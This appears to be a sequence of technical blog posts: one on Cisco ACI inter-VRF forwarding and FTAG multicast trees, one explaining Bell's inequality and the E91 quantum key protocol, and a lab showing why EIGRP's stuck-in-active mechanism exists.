Inter-VRF contract is ALWAYS applied on the consumer leaf. However, such a behaviour should break the regular conversation-based forwarding: consumer initiates the flow, so it cannot have received a packet from provider to learn its pcTag. The solution is obvious – the consumer has to know provider pcTag in advance. This is the reason why the subnet has to be configured under provider EPG: as soon as a contract is applied, APIC instructs the consumer leaf to install the static route with VNID rewrite and the provider pcTag, listed in RIB as ClassID (0x2ab4 = 10932):
As a result, consumer leaf has all the necessary information to forward the packet to provider EPG and apply correct policies:
The non-zero values for pcTag in the zoning table are either reserved values or correspond to BDs:
I’ll leave it up to you to decode the rest of the entries in the zoning table (you might want to check out this section first).
It should be highlighted that inter-VRF traffic disables endpoint learning for both directions. Such an approach ensures that leafs use only pervasive route to forward the traffic so as a result they rewrite VNIDs and apply correct policies. There is subtle implication though: inter-VRF traffic always passes through the spines, even if both provider and consumer are connected to the same leaf.
I hope you see now that ACI is a very complicated system with a lot of inner nuances. It’s not necessarily a bad thing though; after all, computers are way more complex than stone arrows have ever been. However, as an ACI operator, you’d better keep such complexity in mind and stick to approved designs after having thoroughly tested the performance and functionality. Otherwise, you might find yourself in terra incognita and face the grave necessity to redesign your production system from scratch.
Unicast forwarding within Cisco ACI fabric is extensively described in various sources, although there is a decent amount of work involved to digest such a volume of information. BUM forwarding in the overlay is also covered, however, there is little information about what is happening in the underlay at the same time. The entity called FTAG is involved: one spine is selected as a root of the tree while all leafs join that tree. There are 12 FTAGs for the purpose of redundancy and load-balancing.
Although the description above seems reasonable, it raises a few questions:
What happens to BUM traffic when an uplink on a leaf fails? Since only one spine participates in the tree, traffic should be dropped – not very resilient, eh?
Consider Remote Leaf scenario: RLs use the anycast address on spines to send BUM traffic. What happens if the traffic lands on the spine that is not participating in that specific FTAG? The same question is valid for Multi-Site architecture as well.
There is a decent session on CiscoLive that would help us cover the points above. The lab setup is relatively simple today:
The only thing we need here is some basic configuration to allow two endpoints in the same EPG to communicate with each other.
If you look through the session, you’ll notice that FTAG topology looks slightly different: spines connect to the FTAG through a single leaf although they are not root for the FTAG. Remember that FTAG root election is done via IS-IS extension? Here is some CLI output:
Notice that a non-root spine actually participates in the FTAG anyway (Root port instead of OIL). The GIPo address of the group that corresponds to BD is 225.0.69.80, so it should map to FTAG 0:
Such a topology now gives us a straight answer to the first question: if Leaf104 uplink towards Spine201 fails, it would be able to utilize Spine202 to still forward traffic within FTAG 0:
There should also be some mechanism to prevent the traffic looping back either to Remote Leafs or a different Site, although I haven’t found any details how exactly it is implemented (my money is on some indicator bit in iVXLAN header).
Does it have any operational impact? I don’t think so, after all, ACI is a solution-grade offering that hides inner complexities from the operator compared to DIY approach. However, I believe it’s a good idea to understand the inner details of the system and be able to stitch together the approaches from different stages of product evolution, at least from the high-level perspective.
I am fascinated by the way Chris Bernhardt uncovers quantum computing in his book. Explanation for Bell’s inequality is one of the gems in my humble opinion – just try to find a source that speaks human and not formulas. In this article I’d like to retell it so if you’re already skimming through the book – don’t bother reading further.
Introduction
Are you familiar with Einstein’s “He is not playing dice”? The whole idea of quantum physics is built upon probability: it is not possible to know the result of a measurement for sure – just the level of likeliness that certain variant of an event occurs. It does not relate to the macro-world though, such effects are observed only on the micro-level.
The classic physics, however, stands on the opposite grounds: if all parameters and natural laws are known, the outcome of objects’ interaction can be predicted with infinite precision. Probability is used only as a tool that is simple and precise enough, e.g., in thermodynamics.
As usual in scientific world, only an experiment can highlight which point of view better describes the reality. Note that science does not answer the “Why?” or “What?”: nobody can give a precise answer of what electron is or why it exists. The science describes the reality while also trying to predict the outcomes: although we don’t know what electron is, we can know for sure the way it interacts with electromagnetic field. So how do we stage such an experiment? Bell’s inequality gives an ingenious recipe for that.
Imagine that Alice and Bob have a bunch of entangled qubits:
Both Alice and Bob measure those qubits using 3 different orthogonal bases: A, B and C:
As you notice, B is derived from A by rotating it by 120° and C – by 240°. The first vector corresponds to binary 0, the second – to binary 1. Besides, Alice and Bob choose a basis independently from each other and in completely random way. What is the chance for Alice and Bob to yield the same result?
Quantum solution
As we know, if bases are the same, then Alice and Bob will get exactly the same result. The probability of such an event is 1/3. In order to understand what happens with different bases, we need to translate one basis to another. Here we invoke the power of trigonometry:
So if Alice selects A and Bob selects B, the probability for them to measure the same result 0 is 1/4; the same is valid for A and C, likewise for 1 as a measurement result.
Let’s count the total probability:
(1/3 × 1) + 2/3 × 1/4 = 1/3 + 1/6 = 1/2
Quantum theory predicts that the probability for Alice and Bob to get the same result is equal to 1/2.
Classic solution
From the classic perspective, the system is predefined and no probability is present. Let’s use XYZ notation of qubit configuration:
X – result of measurement in A;
Y – result of measurement in B;
Z – result of measurement in C.
Time to brute force all of the variants. ‘+’ means that measurement yields the same result, ‘-‘ – different result.
A,A
A,B
A,C
B,A
B,B
B,C
C,A
C,B
C,C
000
+
+
+
+
+
+
+
+
+
001
+
+
–
+
+
–
–
–
+
010
+
–
+
–
+
–
+
–
+
011
+
–
–
–
+
+
–
+
+
100
+
–
–
–
+
+
–
+
+
101
+
–
+
–
+
–
+
–
+
110
+
+
–
+
+
–
–
–
+
111
+
+
+
+
+
+
+
+
+
Notice that in every row we have at least 5 ‘+’. It means that for any configuration of the qubit that chance to get the same measurement for Alice and Bob is at least 5/9. So the total probability must be larger than 5/9.
Inequality
The Bell’s inequality provides us with the way to determine which theory is correct to describe qubits – quantum or classic: if equality rate in the long run equals to 0.5 – quantum theory wins, if it is 5/9 – classic theory is correct. As you might imagine, creating entangled qubits and measuring them cannot be done in parents’ garage and it is an art of its own. However, several experiments so far show that the rate if 0.5 – quantum physics win (and I didn’t read the book for nothing)!
E91 protocol
Artur Ekert suggested a key distribution protocol that takes advantage of Bell’s inequality – E91 protocol. If you are familiar with BB84, you are going to notice a few similarities between the protocols.
Alice and Bob both receive a stream of entangled qubits and use the same set of bases (A, B and C) that we have discussed. If Alice and Bob choose the same basis to measure the pair of qubits, they will receive the same result. After a long series of measurement Alice and Bob should get an agreement on selected bases for 1/3 of total cases. They exchange the choices of basis over cleartext channel:
Alice:
B C B C A A B C B
A B A C A B B A C
Bob:
In such a case Alice and Bob have a match at positions 4, 5, 7 so they could use corresponding bits to construct a shared key. However, Eve might be eavesdropping on the qubit stream so additional verification has to be put in place.
We know that, according to Bell’s inequality, the chance for Alice and Bob to get the same result with different bases equals to 1/4 if the qubits are entangled. However, what happens if Eve is listening? I would like to refer to the answer given by Frank Yellin:
We assume Eve, along with Alice and Bob, picks her basis at random. We are given that Alice and Bob chose different bases. So there is a 2/3 chance that Eve picks the same basis as either Alice or Bob, and a 1/3 chance that she picks the remaining basis.
If Eve picks the same one as either Alice or Bob, the odds remain at 1/4.
But what happens if she picks the remaining basis? She does her measurement, which disentangles the qubits, but gives them the same value. Alice now does her measurement. She has a 3/4 chance of getting a different answer from Eve and a 1/4 chance of getting the same answer as Eve. Likewise for Bob. So the probability that Alice and Bob get the same result is:
3/4 × 3/4 + 1/4 × 1/4 = 5/8
So all three have equal probability, the result is: 2/3 × 1/4 + 1/3 × 5/8 = 3/8
So we’ve got ourselves the way to verify if the Eve is listening or not:
if the measurements with different bases match with probability of 0.500, then it’s safe to use the shared key;
if the measurements match with probability of 0.375, then somebody is eavesdropping so the shared key cannot be used.
It’s very likely that you already know what EIGRP stuck-in-active (SIA) feature means. Just a quick recap: if a router does not get a Reply message for previously sent Query within Active timer (3 minutes by default), it tears down the adjacency with the “stuck” neighbour; in the meantime the router probes its neighbours with SIA-Query, resetting Active timer if there is SIA-Reply from the neighbour. Sounds simple, right? Just another failsafe to protect network from a router that might go haywire. Let me ask you a long multi-question though:
Why SIA is required – there is no way to disable it? Isn’t it enough to expire Holddown timer on the stuck neighbour and consider its Reply unnecessary?
Well, the reply really depends on the viewpoint (Cisco’s “it depends”, uh-huh). Let’s see it on an example:
In such a setup there is absolutely no way SIA would be needed. Let’s imagine that R3 stops sending EIGRP packets for some reason and 1.1.1.1/32 on R1 goes down:
R1 would send a Query for 1.1.1.1/32 to R2;
R2 would send a Query for 1.1.1.1/32 to R3, however, it will never get a Reply;
There would be a few unsuccessful EIGRP retransmits from R2 towards R3;
Either Holddown timer expires (15s by default) or number of retransmits reaches 16 (only Cisco knows how long);
R2 tears down neighbourship with R3 and sends Reply back to R1;
Active timer on R1 never comes even close to expiration (3 minutes) so the 1.1.1.1/32 in Active state is removed.
Remember, however, that EIGRP was designed really long time ago – when serial links were ubiquitous. The most important feature of these links for this discussion – relatively long distance and high delay as a result. Although serial links are actively upgraded, there is still a similar connection – radiolinks. Consider the following setup:
The only non-default thing is the serial link using Frame-Relay for encapsulation.
R1#sho run | s interface|router
interface Loopback0
 ip address 1.1.1.1 255.255.255.255
interface FastEthernet0/0
 ip address 192.168.12.1 255.255.255.0
interface FastEthernet0/1
 ip address 192.168.14.1 255.255.255.0
router eigrp 1
 network 0.0.0.0
R2#show run | section interface|router
interface Loopback0
 ip address 2.2.2.2 255.255.255.255
interface FastEthernet0/0
 ip address 192.168.12.2 255.255.255.0
interface Serial4/0
 ip address 192.168.23.2 255.255.255.0
 encapsulation frame-relay
 no keepalive
 frame-relay interface-dlci 100
router eigrp 1
 network 0.0.0.0
R3#show run | section interface|router
interface Loopback0
 ip address 3.3.3.3 255.255.255.255
interface Serial4/0
 ip address 192.168.23.3 255.255.255.0
 encapsulation frame-relay
 no keepalive
 frame-relay interface-dlci 100
router eigrp 1
 network 0.0.0.0
Let’s try to run the scenario without SIA involved. The feature was introduced in 12.1(5) release so any 12.0 software should do. Although we cannot drop Queries specifically, we can discard all unicast packets to achieve the following: drop Queries and accept Hello. As a result, R2 would consider R3 to have failed based on Active timer (180 seconds by default) and not on Holddown timer (also 180 seconds by default). Although it seems like a setup at the first glance, I suggest holding on to it for some time.
R3#show ip access-lists
Extended IP access list NOUNICAST
    10 permit ip any 224.0.0.0 15.255.255.255
    20 deny ip any any
Now, let’s bring down 1.1.1.1/32 and activate the ACL on R3:
R3(config)#interface s4/0
R3(config-if)#ip access-group NOUNICAST in
R1(config)#iinterface lo0
R1(config-if)#sh
Now R1 considers the route to be in Active state.
R1# show ip eigrp topology active
IP-EIGRP Topology Table for AS(1)/ID(1.1.1.1)

Codes: P - Passive, A - Active, U - Update, Q - Query, R - Reply,
       r - Reply status

A 1.1.1.1/32, 1 successors, FD is Infinity
    1 replies, active 00:00:07, query-origin: Local origin
      Remaining replies:
         via 192.168.12.2, r, FastEthernet0/0
After 3 minutes R1 should flush the route because by that moment it has received no Reply from R2 as there was no response from R3. However, this is not the case:
R1#show ip eigrp topology active
IP-EIGRP Topology Table for AS(1)/ID(1.1.1.1)

Codes: P - Passive, A - Active, U - Update, Q - Query, R - Reply,
       r - Reply status

A 1.1.1.1/32, 1 successors, FD is Inaccessible
    1 replies, active 00:03:05, query-origin: Local origin
         via Connected (Infinity/Infinity), Loopback0
    Remaining replies:
         via 192.168.12.2, r, FastEthernet0/0
R1#show ip eigrp topology active
IP-EIGRP Topology Table for AS(1)/ID(1.1.1.1)
Is there anything wrong with the configuration? I don’t think so. However, let’s get back to the failure condition based on Active timer instead of Holddown timer. Imagine that there are a bunch of other routers between R1 and R2, all using serial links and thus contributing to overall delay. May there be just a slight difference between 1.1.1.1/32 going down (and starting Active timer) and last Hello from R3 arriving (refreshing Holddown timer) that is covered completely by that delay? Definitely so:
Although R2 might terminate neighbourship with R3 after 180 seconds, there is still a propagation delay for that event to reach R1.
With a bit of “luck”, last Hello and disapperance of 1.1.1.1/32 would line up.
As soon as R2 prepares the Reply to be sent back to R1, Active timer on R1 expires and R1 resets the neighbourship with R2, at least according to the description of DUAL. As you could imagine, such a behaviour causes chain flapping of EIGRP neighbourships all around the network, just because there are high-delay links and a rogue malfunctioning router.
So why did we filter only unicast packets instead of dropping all EIGRP datagrams? Well, it would have required me to initiate the events at the same time right after last Hello from R3 was received. Although it’s possible with some automation, using Active timer instead removed the delay between my brain and the keyboard completely from equation while still providing us with the same result.
However, that’s not what we received during the test. I’ll have to speculate a little bit here as I don’t have a strict explanation for it, only suggestion.
It’s possible to alleviate the problem by increasing the gap between default values of Active and Holddown timers. However, feasibility of such a method really depends on the total delay between the routers so I’d consider it to be a workaround. It seems that IOS 12.0 implements exactly this behaviour; version 11 could have provided different results but I could not find the image.
The proper solution to the problem at hand is SIA. The idea is simple: separate prefix availability check (Query) from neighbour availability check (SIA-Query). Such an approach incurs no tangible dependency on total delay compared to timer tuning. Besides, it is generally a good idea to separate functions and not to overload them extensively.
Does it really matter in the modern world, especially since SIA cannot be disabled? Most likely not, to be honest, unless you run a very outdated IOS version (SIA would be the least of your concerns in such a case though). Understanding the reason for a feature to be implemented makes me feel good – so maybe such a knowledge would make someone feel good as well.